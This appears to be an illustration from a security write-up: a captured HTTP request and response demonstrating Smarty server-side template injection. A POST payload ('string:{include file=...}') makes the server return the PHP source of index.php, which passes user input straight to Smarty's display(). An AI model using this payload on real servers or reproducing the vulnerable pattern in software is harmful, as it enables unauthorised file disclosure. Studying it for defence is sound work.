 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: test.cn
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 38
6
7 data=string:{include file='index.php'}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Mar 2022 12:05:04 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 142
8
9 <?php
10 error_reporting(0);
11 include_once('./libs/Smarty.class.php');
12 $smarty = new Smarty();
13 $data = $_POST['data'];
14 $smarty->
display($data);
15 ?>
先知社区